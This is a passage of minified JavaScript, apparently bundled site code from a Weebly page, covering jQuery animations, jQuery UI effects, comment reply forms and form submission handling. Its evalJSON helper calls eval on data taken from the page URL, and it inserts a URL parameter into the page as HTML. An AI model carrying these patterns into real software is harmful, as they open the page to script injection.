d.complete&&d.complete.apply(p,arguments)},b="undefined"!=typeof i.avoidCSSTransitions?i.avoidCSSTransitions:M;return b===!0||!A||c(i)||l(i)||d.duration<=0||e.fn.animate.defaults.avoidTransforms===!0&&i.avoidTransforms!==!1?t.apply(this,arguments):this[d.queue===!0?"queue":"each"](function(){var n=e(this),s=e.extend({},d),a=function(t){var o=n.data(_)||{original:{}},s={};if(2==t.eventPhase){if(i.leaveTransforms!==!0){for(var r=m.length-1;r>=0;r--)s[m[r]+"transform"]="";if(u&&"undefined"!=typeof o.meta)for(var a,l=0;a=f[l];++l)s[a]=o.meta[a+"_o"]+w,e(this).css(a,s[a])}n.unbind(D).css(o.original).css(s).data(_,null),"hide"===i.opacity&&n.css({display:"none",opacity:""}),y.call(this)}},l={bounce:C+"0.0, 0.35, .5, 1.3"+k,linear:"linear",swing:"ease-in-out",easeInQuad:C+"0.550, 0.085, 0.680, 0.530"+k,easeInCubic:C+"0.550, 0.055, 0.675, 0.190"+k,easeInQuart:C+"0.895, 0.030, 0.685, 0.220"+k,easeInQuint:C+"0.755, 0.050, 0.855, 0.060"+k,easeInSine:C+"0.470, 0.000, 0.745, 0.715"+k,easeInExpo:C+"0.950, 0.050, 0.795, 0.035"+k,easeInCirc:C+"0.600, 0.040, 0.980, 0.335"+k,easeInBack:C+"0.600, -0.280, 0.735, 0.045"+k,easeOutQuad:C+"0.250, 0.460, 0.450, 0.940"+k,easeOutCubic:C+"0.215, 0.610, 0.355, 1.000"+k,easeOutQuart:C+"0.165, 0.840, 0.440, 1.000"+k,easeOutQuint:C+"0.230, 1.000, 0.320, 1.000"+k,easeOutSine:C+"0.390, 0.575, 0.565, 1.000"+k,easeOutExpo:C+"0.190, 1.000, 0.220, 1.000"+k,easeOutCirc:C+"0.075, 0.820, 0.165, 1.000"+k,easeOutBack:C+"0.175, 0.885, 0.320, 1.275"+k,easeInOutQuad:C+"0.455, 0.030, 0.515, 0.955"+k,easeInOutCubic:C+"0.645, 0.045, 0.355, 1.000"+k,easeInOutQuart:C+"0.770, 0.000, 0.175, 1.000"+k,easeInOutQuint:C+"0.860, 0.000, 0.070, 1.000"+k,easeInOutSine:C+"0.445, 0.050, 0.550, 0.950"+k,easeInOutExpo:C+"1.000, 0.000, 0.000, 1.000"+k,easeInOutCirc:C+"0.785, 0.135, 0.150, 0.860"+k,easeInOutBack:C+"0.680, -0.550, 0.265, 1.550"+k},p={},b=l[s.easing||"swing"]?l[s.easing||"swing"]:s.easing||"swing";for(var x in i)if(-1===e.inArray(x,g)){var M=e.inArray(x,f)>-1,S=o(n,i[x],x,M&&i.avoidTransforms!==!0);i.avoidTransforms!==!0&&h(x,S,n)?r(n,x,s.duration,b,M&&i.avoidTransforms===!0?S+w:S,M&&i.avoidTransforms!==!0,u,i.useTranslate3d):p[x]=i[x]}n.unbind(D);var T=n.data(_);if(!T||c(T)||c(T.secondary))s.queue=!1;else{v++,n.css(T.properties);var A=T.secondary;setTimeout(function(){n.bind(D,a).css(A)})}return c(p)||(v++,t.apply(n,[p,{duration:s.duration,easing:e.easing[s.easing]?s.easing:e.easing.swing?"swing":"linear",complete:y,queue:s.queue}])),!0})},e.fn.animate.defaults={},e.fn.stop=function(t,n,o){return A?(t&&this.queue([]),this.each(function(){var s=e(this),r=s.data(_);if(r&&!c(r)){var a,l={};if(n){if(l=r.secondary,!o&&void 0!==typeof r.meta.left_o||void 0!==typeof r.meta.top_o)for(l.left=void 0!==typeof r.meta.left_o?r.meta.left_o:"auto",l.top=void 0!==typeof r.meta.top_o?r.meta.top_o:"auto",a=m.length-1;a>=0;a--)l[m[a]+"transform"]=""}else if(!c(r.secondary)){var u=window.getComputedStyle(s[0],null);if(u)for(var d in r.secondary)if(r.secondary.hasOwnProperty(d)&&(d=d.replace(y,"-$1").toLowerCase(),l[d]=u.getPropertyValue(d),!o&&/matrix/i.test(l[d]))){var h=l[d].replace(/^matrix\(/i,"").split(/, |\)$/g);for(l.left=parseFloat(h[4])+parseFloat(s.css("left"))+w||"auto",l.top=parseFloat(h[5])+parseFloat(s.css("top"))+w||"auto",a=m.length-1;a>=0;a--)l[m[a]+"transform"]=""}}s.unbind(D),s.css(r.original).css(l).data(_,null)}else i.apply(s,[t,n])}),this):i.apply(this,[t,n])},RegExp(" AppleWebKit/").test(navigator.userAgent)&&RegExp(" Mobile/").test(navigator.userAgent)||e.toggleDisabledByDefault()}(jQuery,jQuery.fn.animate,jQuery.fn.stop),_wAMD.define("legacy/jquery.animate",function(){}),function(e){e.fn.up=function(e){return this.eq(0).parent().closest(e||"*")},e.fn.down=function(e){return e?this.eq(0).find(e||"*").eq(0):this.eq(0).children(":first")};var t=1;e.fn.identify=function(){var i=this.attr("id");if(!i&&this.length){do i="anonymous_element_"+t++;while(e("#"+i).length);this.attr("id",i)}return i},e.fn.placeholder=function(){if(!("placeholder"in document.createElement("input"))){var t,i;this.each(function(n,o){i=o.getAttribute("placeholder"),i&&"input"===o.nodeName.toLowerCase()&&(t=e(o).on({focus:function(){o.value===i&&(e(o).removeClass("wsite-placeholder"),o.value="")},blur:function(){o.value.length||(o.value=i,o.className+=" wsite-placeholder")}}),o.className+=" wsite-placeholder",o.value=i)})}},e.extend({isValidSelector:function(t){try{e(t)}catch(i){return!1}return!0}}),document.observe||(document.observe=function(t,i){"dom:loaded"==t&&e(document).ready(i)})}(Weebly.jQuery),Weebly.evalJSON=function(json){var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;cx.test(json)&&(json=json.replace(cx,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));try{return eval("("+json+")")}catch(e){}throw new SyntaxError("Badly formed JSON string: "+json)},_wAMD.define("legacy/jquery_utils",function(){}),_wAMD.define("jquery-ui/effect",["jquery"],function(e){!function(t,i){var n="ui-effects-";t.effects={effect:{}},function(e,t){function i(e,t,i){var n=d[t.type]||{};return null==e?i||!t.def?null:t.def:(e=n.floor?~~e:parseFloat(e),isNaN(e)?t.def:n.mod?(e+n.mod)%n.mod:0>e?0:n.max<e?n.max:e)}function n(t){var i=c(),n=i._rgba=[];return t=t.toLowerCase(),f(l,function(e,o){var s,r=o.re.exec(t),a=r&&o.parse(r),l=o.space||"rgba";return a?(s=i[l](a),i[u[l].cache]=s[u[l].cache],n=i._rgba=s._rgba,!1):void 0}),n.length?("0,0,0,0"===n.join()&&e.extend(n,s.transparent),i):s[t]}function o(e,t,i){return i=(i+1)%1,1>6*i?e+6*(t-e)*i:1>2*i?t:2>3*i?e+6*(t-e)*(2/3-i):e}var s,r="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",a=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],c=e.Color=function(t,i,n,o){return new e.Color.fn.parse(t,i,n,o)},u={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},d={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},h=c.support={},p=e("<p>")[0],f=e.each;p.style.cssText="background-color:rgba(1,1,1,.5)",h.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(u,function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}}),c.fn=e.extend(c.prototype,{parse:function(o,r,a,l){if(o===t)return this._rgba=[null,null,null,null],this;(o.jquery||o.nodeType)&&(o=e(o).css(r),r=t);var d=this,h=e.type(o),p=this._rgba=[];return r!==t&&(o=[o,r,a,l],h="array"),"string"===h?this.parse(n(o)||s._default):"array"===h?(f(u.rgba.props,function(e,t){p[t.idx]=i(o[t.idx],t)}),this):"object"===h?(o instanceof c?f(u,function(e,t){o[t.cache]&&(d[t.cache]=o[t.cache].slice())}):f(u,function(t,n){var s=n.cache;f(n.props,function(e,t){if(!d[s]&&n.to){if("alpha"===e||null==o[e])return;d[s]=n.to(d._rgba)}d[s][t.idx]=i(o[e],t,!0)}),d[s]&&e.inArray(null,d[s].slice(0,3))<0&&(d[s][3]=1,n.from&&(d._rgba=n.from(d[s])))}),this):void 0},is:function(e){var t=c(e),i=!0,n=this;return f(u,function(e,o){var s,r=t[o.cache];return r&&(s=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(e,t){return null!=r[t.idx]?i=r[t.idx]===s[t.idx]:void 0})),i}),i},_space:function(){var e=[],t=this;return f(u,function(i,n){t[n.cache]&&e.push(i)}),e.pop()},transition:function(e,t){var n=c(e),o=n._space(),s=u[o],r=0===this.alpha()?c("transparent"):this,a=r[s.cache]||s.to(r._rgba),l=a.slice();return n=n[s.cache],f(s.props,function(e,o){var s=o.idx,r=a[s],c=n[s],u=d[o.type]||{};null!==c&&(null===r?l[s]=c:(u.mod&&(c-r>u.mod/2?r+=u.mod:r-c>u.mod/2&&(r-=u.mod)),l[s]=i((c-r)*t+r,o)))}),this[o](l)},blend:function(t){if(1===this._rgba[3])return this;var i=this._rgba.slice(),n=i.pop(),o=c(t)._rgba;return c(e.map(i,function(e,t){return(1-n)*o[t]+n*e}))},toRgbaString:function(){var t="rgba(",i=e.map(this._rgba,function(e,t){return null==e?t>2?1:0:e});return 1===i[3]&&(i.pop(),t="rgb("),t+i.join()+")"},toHslaString:function(){var t="hsla(",i=e.map(this.hsla(),function(e,t){return null==e&&(e=t>2?1:0),t&&3>t&&(e=Math.round(100*e)+"%"),e});return 1===i[3]&&(i.pop(),t="hsl("),t+i.join()+")"},toHexString:function(t){var i=this._rgba.slice(),n=i.pop();return t&&i.push(~~(255*n)),"#"+e.map(i,function(e){return e=(e||0).toString(16),1===e.length?"0"+e:e}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),c.fn.parse.prototype=c.fn,u.hsla.to=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t,i,n=e[0]/255,o=e[1]/255,s=e[2]/255,r=e[3],a=Math.max(n,o,s),l=Math.min(n,o,s),c=a-l,u=a+l,d=.5*u;return t=l===a?0:n===a?60*(o-s)/c+360:o===a?60*(s-n)/c+120:60*(n-o)/c+240,i=0===c?0:.5>=d?c/u:c/(2-u),[Math.round(t)%360,i,d,null==r?1:r]},u.hsla.from=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t=e[0]/360,i=e[1],n=e[2],s=e[3],r=.5>=n?n*(1+i):n+i-n*i,a=2*n-r;return[Math.round(255*o(a,r,t+1/3)),Math.round(255*o(a,r,t)),Math.round(255*o(a,r,t-1/3)),s]},f(u,function(n,o){var s=o.props,r=o.cache,l=o.to,u=o.from;c.fn[n]=function(n){if(l&&!this[r]&&(this[r]=l(this._rgba)),n===t)return this[r].slice();var o,a=e.type(n),d="array"===a||"object"===a?n:arguments,h=this[r].slice();return f(s,function(e,t){var n=d["object"===a?e:t.idx];null==n&&(n=h[t.idx]),h[t.idx]=i(n,t)}),u?(o=c(u(h)),o[r]=h,o):c(h)},f(s,function(t,i){c.fn[t]||(c.fn[t]=function(o){var s,r=e.type(o),l="alpha"===t?this._hsla?"hsla":"rgba":n,c=this[l](),u=c[i.idx];return"undefined"===r?u:("function"===r&&(o=o.call(this,u),r=e.type(o)),null==o&&i.empty?this:("string"===r&&(s=a.exec(o),s&&(o=u+parseFloat(s[2])*("+"===s[1]?1:-1))),c[i.idx]=o,this[l](c)))})})}),c.hook=function(t){var i=t.split(" ");f(i,function(t,i){e.cssHooks[i]={set:function(t,o){var s,r,a="";if("transparent"!==o&&("string"!==e.type(o)||(s=n(o)))){if(o=c(s||o),!h.rgba&&1!==o._rgba[3]){for(r="backgroundColor"===i?t.parentNode:t;(""===a||"transparent"===a)&&r&&r.style;)try{a=e.css(r,"backgroundColor"),r=r.parentNode}catch(l){}o=o.blend(a&&"transparent"!==a?a:"_default")}o=o.toRgbaString()}try{t.style[i]=o}catch(l){}}},e.fx.step[i]=function(t){t.colorInit||(t.start=c(t.elem,i),t.end=c(t.end),t.colorInit=!0),e.cssHooks[i].set(t.elem,t.start.transition(t.end,t.pos))}})},c.hook(r),e.cssHooks.borderColor={expand:function(e){var t={};return f(["Top","Right","Bottom","Left"],function(i,n){t["border"+n+"Color"]=e}),t}},s=e.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(e),function(){function n(e){var i,n,o=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,s={};if(o&&o.length&&o[0]&&o[o[0]])for(n=o.length;n--;)i=o[n],"string"==typeof o[i]&&(s[t.camelCase(i)]=o[i]);else for(i in o)"string"==typeof o[i]&&(s[i]=o[i]);return s}function o(e,i){var n,o,s={};for(n in i)o=i[n],e[n]!==o&&(r[n]||(t.fx.step[n]||!isNaN(parseFloat(o)))&&(s[n]=o));return s}var s=["add","remove","toggle"],r={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(i,n){t.fx.step[n]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(e.style(t.elem,n,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),t.effects.animateClass=function(e,i,r,a){var l=t.speed(i,r,a);return this.queue(function(){var i,r=t(this),a=r.attr("class")||"",c=l.children?r.find("*").addBack():r;c=c.map(function(){var e=t(this);return{el:e,start:n(this)}}),i=function(){t.each(s,function(t,i){e[i]&&r[i+"Class"](e[i])})},i(),c=c.map(function(){return this.end=n(this.el[0]),this.diff=o(this.start,this.end),this}),r.attr("class",a),c=c.map(function(){var e=this,i=t.Deferred(),n=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,n),i.promise()}),t.when.apply(t,c.get()).done(function(){i(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(r[0])})})},t.fn.extend({addClass:function(e){return function(i,n,o,s){return n?t.effects.animateClass.call(this,{add:i},n,o,s):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,n,o,s){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},n,o,s):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(n,o,s,r,a){return"boolean"==typeof o||o===i?s?t.effects.animateClass.call(this,o?{add:n}:{remove:n},s,r,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:n},o,s,r)}}(t.fn.toggleClass),switchClass:function(e,i,n,o,s){return t.effects.animateClass.call(this,{add:i,remove:e},n,o,s)}})}(),function(){function e(e,i,n,o){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(o=i,n=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(o=n,n=i,i={}),t.isFunction(n)&&(o=n,n=null),i&&t.extend(e,i),n=n||i.duration,e.duration=t.fx.off?0:"number"==typeof n?n:n in t.fx.speeds?t.fx.speeds[n]:t.fx.speeds._default,e.complete=o||i.complete,e}function o(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}t.extend(t.effects,{version:"1.10.2",save:function(e,t){for(var i=0;i<t.length;i++)null!==t[i]&&e.data(n+t[i],e[0].style[t[i]])},restore:function(e,t){var o,s;for(s=0;s<t.length;s++)null!==t[s]&&(o=e.data(n+t[s]),o===i&&(o=""),e.css(t[s],o))},setMode:function(e,t){return"toggle"===t&&(t=e.is(":hidden")?"show":"hide"),t},getBaseline:function(e,t){var i,n;switch(e[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=e[0]/t.height}switch(e[1]){case"left":n=0;break;case"center":n=.5;break;case"right":n=1;break;default:n=e[1]/t.width}return{x:n,y:i}},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},n=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),o={width:e.width(),height:e.height()},s=document.activeElement;try{s.id}catch(r){s=document.body}return e.wrap(n),(e[0]===s||t.contains(e[0],s))&&t(s).focus(),n=e.parent(),"static"===e.css("position")?(n.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,n){i[n]=e.css(n),isNaN(parseInt(i[n],10))&&(i[n]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(o),n.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).focus()),e},setTransition:function(e,i,n,o){return o=o||{},t.each(i,function(t,i){var s=e.cssUnit(i);s[0]>0&&(o[i]=s[0]*n+s[1])}),o}}),t.fn.extend({effect:function(){function i(e){function i(){t.isFunction(s)&&s.call(o[0]),t.isFunction(e)&&e()}var o=t(this),s=n.complete,a=n.mode;(o.is(":hidden")?"hide"===a:"show"===a)?(o[a](),i()):r.call(o[0],n,i)}var n=e.apply(this,arguments),o=n.mode,s=n.queue,r=t.effects.effect[n.effect];return t.fx.off||!r?o?this[o](n.duration,n.complete):this.each(function(){n.complete&&n.complete.call(this)}):s===!1?this.each(i):this.queue(s||"fx",i)},show:function(t){return function(i){if(o(i))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(i){if(o(i))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(i){if(o(i)||"boolean"==typeof i)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),n=[];return t.each(["em","px","%","pt"],function(e,t){i.indexOf(t)>0&&(n=[parseFloat(i),t])}),n}})}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,i=4;e<((t=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*t-2)/22-e,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(e){return 1-i(1-e)},t.easing["easeInOut"+e]=function(e){return.5>e?i(2*e)/2:1-i(-2*e+2)/2}})}()}(e)}),_wAMD.define("jquery-ui/effect-highlight",["jquery","./effect"],function(e){!function(e){e.effects.effect.highlight=function(t,i){var n=e(this),o=["backgroundImage","backgroundColor","opacity"],s=e.effects.setMode(n,t.mode||"show"),r={backgroundColor:n.css("backgroundColor")};"hide"===s&&(r.opacity=0),e.effects.save(n,o),n.show().css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){"hide"===s&&n.hide(),e.effects.restore(n,o),i()}})}}(e)}),_wAMD.define("jquery-ui/effect-fade",["jquery","./effect"],function(e){!function(e){e.effects.effect.fade=function(t,i){var n=e(this),o=e.effects.setMode(n,t.mode||"toggle");n.animate({opacity:o},{queue:!1,duration:t.duration,easing:t.easing,complete:i})}}(e)}),_wAMD.define("util/effect-slide-custom",["jquery","jquery-ui/effect"],function(e){!function(e){e.effects.effect.slide=function(t,i){var n,o=e(this),s=["position","top","bottom","left","right","width","height"],r=e.effects.setMode(o,t.mode||"show"),a="show"===r,l=t.direction||"left",c="up"===l||"down"===l?"top":"left",u="up"===l||"left"===l,d={};e.effects.save(o,s),o.show();var h=t.wrapper;h?(h=e(h).show(),/relative|absolute/.test(o.css("position"))||o.css("position","relative")):h=e.effects.createWrapper(o),h.css("overflow","hidden");var n=t.distance||("top"==c?o.height()?o.outerHeight(!0):h.height():o.width()?o.outerWidth(!0):h.width());a&&o.css(c,u?isNaN(n)?"-"+n:-n:n),d[c]=(a?u?"+=":"-=":u?"-=":"+=")+n,o.animate(d,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){"hide"===r&&o.hide(),e.effects.restore(o,s),t.wrapper?(h.css("overflow",""),"hide"==r&&h.hide()):e.effects.removeWrapper(o),i()}})}}(e)}),function(e){function t(){"placeholder"in document.createElement("input")||e(this).find("input[placeholder]").placeholder()}var i=function(){var t=function(){var t=e(".wsite-view-link-full"),i=e(".wsite-view-link-mobile"),n=window.location.href||"";n+=n.indexOf("?")>-1?"&":"?",t.attr("href",n+"view=full"),i.attr("href",n+"view=mobile")};t();var i=window.History;i&&i.enabled&&History.Adapter.bind(window,"statechange",t)};e(document).ready(i),e(document).ready(t)}(Weebly.jQuery),function(){var e=window.STYLE_PREFIX||"weebly",t=function(){for(var t=0;t<document.styleSheets.length;t++)try{if(document.styleSheets[t].title==e+"-theme-css"){var i=document.styleSheets[t],n=i.cssRules||i.rules;return n&&n.length>0}}catch(o){}return!1},i=function(e){if(t())e();else var i=setInterval(function(){t()&&(clearInterval(i),e())},200)};window.whenThemeCSSLoaded||(window.whenThemeCSSLoaded=i),window.isThemeCSSLoaded||(window.isThemeCSSLoaded=t)}(),_wAMD.define("site/general",function(){}),function(e){window.blogCommentDisplayForm=function(t,i){var n=e("#"+i),o=n.data("isReplyFormOpen")||!1,s=n.prev(".reply-comment").find("span").first(),r=_W.tl("Cancel Reply");if(!n.data("locked")){n.data("locked",!0);var a=n.data("replyText");a||(a=s.html(),n.data("replyText",a));var l=e("#"+i+" iframe");return l.length||(l=e('<iframe src="'+t+'" frameborder="0" allowtransparency="true" scrolling="no"></iframe>'),e("#"+i+" > div > div").first().append(l)),o?(s.html(a),n.data("isReplyFormOpen",!1),n.down().hide("slide",{wrapper:n,direction:"up",duration:1e3,complete:function(){n.data("locked",!1)}})):(s.html(r),n.data("isReplyFormOpen",!0),n.down().show("slide",{wrapper:n,direction:"up",duration:1e3,complete:function(){n.data("locked",!1)}})),!1}}}(Weebly.jQuery),_wAMD.define("site/comments",function(){}),function(e,t){function i(){if(window.location.href.match(/posted=(.*)$/)){var i=e.evalJSON(decodeURIComponent(window.location.href.match(/posted=(.*)$/)[1].replace(/\+/g," ")));t("form").each(function(e,n){var o=t(n);t.each(i,function(e,i){"object"==typeof i?t.each(i,function(t,i){o.find("input").each(function(n,o){(o.name.replace(/_u\d*/,"")==e+"["+t+"]"||o.name==e+"["+t+"]")&&("checkbox"===o.type?o.checked=1:o.value=i)})}):o.find("input,textarea,select,button").each(function(t,s){if(s.name.replace(/_u\d*/,"")==e||s.name==e){var r=s.name;n[r][0]&&"radio"===n[r][0].type?o.find("radio[name="+r+"]").each(function(e,t){t.value==i&&(t.checked=!0)}):s.value=i}})})})}if(window.location.href.match(/form-errors=(.*?)&/)&&window.location.href.match(/ucfid%22%3A%22(.*?)%/)){var n=window.location.href.match(/form\-errors=(.*?)&/)[1].split(","),o=window.location.href.match(/ucfid%22%3A%22(.*?)%/)[1],s=t("#form-"+o);t.each(n,function(e,i){i=decodeURIComponent(i),s.find("input,textarea,select,button").each(function(e,n){(n.name.replace(/_u\d*/,"")==i||n.name.replace(/.*_u/,"_u")==i||n.name.replace(/\[.*\]$/,"")==i)&&t(n).addClass("form-input-error").up("."+c+"-form-field").addClass("form-field-error")})}),t("#"+o+"-form-parent").after("<div>Please correct the highlighted fields</div>")}if(window.location.href.match(/success\=1/)&&window.location.href.match(/ucfid\=(.*)/)){var o=window.location.href.match(/ucfid\=(.*?)&/)[1],s=t("#form-"+o),r="Your data was successfully submitted.",a=window.location.href.match(/text=(.*?)&/);a&&(r=decodeURIComponent(a[1].replace(/\+/g," "))),s.html("<div>"+r+"</div>")}}function n(){function i(i){var n=i.origin==location.protocol+location.port+"//"+location.hostname;if(!n){if(!_W.resellerSite)return;var o=i.origin==location.protocol+location.port+STATIC_BASE.substring("/",STATIC_BASE.length-1);if(!o)return}var s=e.evalJSON(i.data);switch(s.action){case"finished":var r=s.data.ucfid,a=t("#form-"+r);a.hide();var l=t("#"+r+"-msg");return l.length||(l=t('<div id="'+r+'-msg"/>').insertAfter(a)),l.html(s.data.message),l.effect("highlight",{},2e3),t("body").animate({scrollTop:l.offset().top},{easing:"easeOutQuart",duration:2e3}),void 0;case"redirect":return window.location=s.data.location,void 0;case"error":var u=s.data["error-fields"],r=s.data.ucfid,a=t("#form-"+r);a.find("input,textarea,select,button").filter(".form-input-error").each(function(e,i){t(i).removeClass("form-input-error").up("."+c+"-form-field").removeClass("form-field-error")}),t.each(u,function(e,i){a.find("input,textarea,select,button").each(function(e,n){(n.name.replace(/_u\d*/,"")==i||n.name.replace(/.*_u/,"_u")==i||n.name.replace(/\[.*\]$/,"")==i)&&t(n).addClass("form-input-error").up("."+c+"-form-field").addClass("form-field-error")})});var l=t("#"+r+"-msg");return l.length||(l=t('<div id="'+r+'-msg"/>').insertAfter(a)),l.html(s.data.message),void 0}}t("form").each(function(e,n){var o=t(n),s=o.attr("action")||"";if(s.match(/formSubmit\.php$/)){1!=_W.resellerSite?s=s.replace(/(.*)\/formSubmit\.php$/,window.location.protocol+"//"+window.location.host+"/ajax/apps/formSubmitAjax.php"):(s=s.replace("formSubmit.php","formSubmitAjax.php"),t("<input>").attr({type:"hidden",id:"formLocation",name:"formLocation",value:window.location.host}).appendTo(o)),o.attr("action",s),o.attr("accept-charset","UTF-8");
var r=o.attr("id")+"-target",a=t('<iframe name="'+r+'"/>').hide().attr("id",r).insertAfter(o),l=a[0];o.attr("target",l.id),window.postMessage||a.on("load",function(){try{var e=(l.contentDocument||l.contentWindow.document).location.href,t=(l.contentDocument||l.contentWindow.document).body.firstChild.nodeValue;"about:blank"!=e&&i({data:t,source:l.contentWindow})}catch(n){}})}}),window.postMessage&&t(window).on("message",function(e){try{i(e.originalEvent)}catch(t){}})}function o(e,i){r();var n=t(i);n.identify();var o=t("<div/>",{"class":"instructions-container",id:n.attr("id")+"-instructions"}).html(e).appendTo("body").on("click",function(){o.hide().remove()});currentVisibleError=o.identify(),o.outerWidth();var s=o.outerHeight(),a=n.outerWidth(),l=n.outerHeight(),c=n.offset();o.css({top:c.top+l/2-s/2,left:c.left+a+20});var u=Math.floor(s/2)-10,d="-13";o.append('<img src="images/error_arrow_left.gif" style="position: absolute; left:'+d+"px; top:"+u+'px;"'+"/>")}function s(e){var i=t(e.target);i.hasClass(c+"-form-field")||i.up("."+c+"-form-field").length||(t(document).off("mousemove",s),r())}function r(){t(".instructions-container").each(function(e,i){var n=i.id.replace("-instructions","");u&&t("#"+n).up("."+c+"-form-field").identify()==u||t(i).remove()})}function a(){t("."+c+"-form-instructions").each(function(e,i){var n=t(i);if(n.html()){var r=i.id.replace("instructions","input").replace(/(#|;|&|,|\.|\+|\*|~|\'|\:|\"|\!|\^|\$|[|]|\(|\)|\=|\>|\||\/|\?|\s)/g,"\\$1"),a=t("#"+r);a.length||(a=n.up("."+c+"-form-field").down(".form-select")),a.length||(a=n.up("."+c+"-form-field").down("."+c+"-form-label"));var l=a.up("."+c+"-form-field");a.up("."+c+"-form-input-container").length&&a.up("."+c+"-form-input-container").hasClass(c+"-form-left")&&(a=a.up("."+c+"-form-input-container").next("."+c+"-form-right"),a.length||(a=n.up("."+c+"-form-field").find("."+c+"-form-input-container:last"))),l.on("mouseover",function(){t(this).hasClass(c+"-form-field")&&(l.down(".instructions-container").length||o(n.html(),a),t(document).on("mousemove",s))})}})}function l(){t("input[name="+c+"_approved]").val("weebly"),t(document).off("mousedown",l).off("keydown",l)}var 